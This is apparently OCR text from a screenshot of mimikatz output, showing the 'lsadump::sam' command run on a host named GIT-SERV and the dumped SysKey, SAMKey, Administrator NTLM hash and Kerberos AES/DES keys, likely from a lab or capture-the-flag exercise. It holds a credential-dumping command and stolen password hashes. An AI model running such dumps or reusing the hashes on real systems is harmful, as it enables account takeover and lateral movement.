 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::sam
Domain : GIT-SERV
SysKey : 0841f6354f4b96d21b99345d07b66571
Local SID : S-1-5-21-3335744492-1614955177-2693036043
SAMKey : f4a3c96f8149df966517ec3554632cf4
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 37db630168e5f82aafa8461e05c6bbd1
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 68b1608793104cca229de9f1dfb6fbae
* Primary:Kerberos-Newer-Keys *
    Default Salt : WIN-1696O63F791Administrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 8f7590c29ffc78998884823b1abbc05e6102a6e86a3ada9040e4f3dcb1a02955
      aes128_hmac       (4096) : 503dd1f25a0baa75791854a6cfbcd402
      des_cbc_md5       (4096) : e3915234101c6b75